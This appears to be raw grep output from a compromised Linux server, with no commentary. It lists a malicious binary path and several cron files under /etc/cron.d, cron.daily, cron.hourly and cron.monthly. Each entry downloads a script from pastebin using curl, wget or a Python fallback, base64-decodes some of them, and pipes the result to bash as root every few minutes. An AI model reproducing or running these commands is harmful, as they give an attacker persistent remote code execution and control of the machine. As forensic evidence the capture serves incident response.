 /bin/httpntp:(curl -fsSL https://pastebin.com/raw/nMrfmnRa || wget -q -O- https://pastebin.com/raw/nMrfmnRa) | base64 -d | /bin/bash
/etc/cron.daily/oanacroane:(curl -fsSL https://pastebin.com/raw/nMrfmnRa || wget -q -O- https://pastebin.com/raw/nMrfmnRa) | base64 -d | /bin/bash
/etc/cron.d/system:*/6 * * * * root (curl -fsSL https://pastebin.com/raw/aGTSGJJp||wget -q -O- https://pastebin.com/raw/aGTSGJJp||python -c 'import urllib2 as fbi;print fbi.urlopen("https://past
ebin.com/raw/GztXu4w5").read()')|bash
/etc/cron.d/root:*/3 * * * * root (curl -fsSL https://pastebin.com/raw/aGTSGJJp||wget -q -O- https://pastebin.com/raw/aGTSGJJp||python -c 'import urllib2 as fbi;print fbi.urlopen("https://pasteb
in.com/raw/GztXu4w5").read()')|bash
/etc/cron.d/apache:*/7 * * * * root (curl -fsSL https://pastebin.com/raw/aGTSGJJp||wget -q -O- https://pastebin.com/raw/aGTSGJJp||python -c 'import urllib2 as fbi;print fbi.urlopen("https://past
ebin.com/raw/GztXu4w5").read()')|bash
/etc/cron.hourly/oanacroane:(curl -fsSL https://pastebin.com/raw/nMrfmnRa || wget -q -O- https://pastebin.com/raw/nMrfmnRa) | base64 -d | /bin/bash
/etc/cron.monthly/oanacroane:(curl -fsSL https://pastebin.com/raw/nMrfmnRa || wget -q -O- https://pastebin.com/raw/nMrfmnRa) | base64 -d | /bin/bash
grep: /proc/sysrq-trigger: Input/output error